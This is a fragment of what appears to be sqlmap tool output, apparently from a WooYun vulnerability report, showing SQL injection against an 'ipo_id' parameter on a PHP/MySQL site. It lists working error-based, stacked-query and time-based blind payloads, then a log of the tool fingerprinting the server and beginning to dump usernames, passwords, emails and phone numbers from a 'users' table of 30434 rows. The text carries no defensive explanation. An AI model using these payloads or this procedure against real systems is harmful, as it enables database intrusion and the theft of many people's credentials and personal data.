 ,CONCAT(0x3a7963723a,(SELECT (CASE WHEN (2086=2086) THEN 1 ELSE 0 END)),0x3a796b
693a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&cod
e=HLI&navIndex1=1
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: r=ZipoGegu/IpoGegu&ipo_id=147; SELECT SLEEP(5);-- &code=HLI&navInde
x1=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: r=ZipoGegu/IpoGegu&ipo_id=147 AND SLEEP(5)&code=HLI&navIndex1=1
---
[23:27:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.3.10
back-end DBMS: MySQL 5.0
[23:27:22] [INFO] fetching entries of column(s) 'email, password, phone, usernam
e' for table 'users' in database 'js_fund'
[23:27:22] [INFO] the SQL query used returns 30434 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over
consistency? [y/N] _
www.wooyun.org